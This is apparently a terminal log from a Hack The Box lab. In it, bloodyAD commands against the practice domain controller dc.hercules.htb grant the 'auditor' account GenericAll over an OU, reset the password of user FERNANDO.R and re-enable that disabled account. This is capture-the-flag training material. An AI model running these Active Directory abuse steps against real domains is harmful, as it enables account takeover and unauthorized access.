 ┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ export KRB5CCNAME=./auditor.ccache
┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ bloodyAD --host 'dc.hercules.htb' -d 'hercules.htb' -k add genericAll 'OU=FOREST MIGRATION,OU=DCHERCULES,DC=HERCULES,DC=HTB' 'auditor'
[+] auditor has now GenericAll on OU=FOREST MIGRATION,OU=DCHERCULES,DC=HERCULES,DC=HTB
┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ bloodyAD --host 'dc.hercules.htb' -d 'hercules.htb' -k set password 'FERNANDO.R' 'Pretty123!'
[+] Password changed successfully!
┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ bloodyAD --host 'dc.hercules.htb' -d 'hercules.htb' -k remove uac 'FERNANDO.R' -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from FERNANDO.R's userAccountControl